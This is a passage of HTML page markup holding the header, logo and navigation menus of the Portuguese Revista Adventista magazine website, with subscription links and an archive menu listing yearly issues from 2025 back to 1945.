            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img class="eltdf-normal-logo" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA.png" alt="logo"/>
                <img class="eltdf-light-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo.png" alt="light logo"/>        <img class="eltdf-transparent-logo" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/img/logo-transparent.png" alt="transparent logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-principal" class="clearfix"><li id="nav-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="nav-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="nav-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2025</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="nav-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="nav-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="nav-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="nav-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="nav-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="nav-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="nav-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="nav-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="nav-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="nav-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="nav-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="nav-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="nav-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="nav-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="nav-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="nav-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="nav-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="nav-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="nav-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="nav-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="nav-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="nav-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="nav-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="nav-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="nav-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="nav-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="nav-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="nav-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="nav-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="nav-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="nav-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="nav-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="nav-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="nav-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="nav-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="nav-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="nav-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="nav-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="nav-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="nav-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="nav-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="nav-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="nav-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="nav-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="nav-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="nav-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="nav-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="nav-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="nav-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="nav-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="nav-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="nav-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="nav-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="nav-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="nav-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="nav-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="nav-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="nav-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="nav-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="nav-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="nav-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="nav-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="nav-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
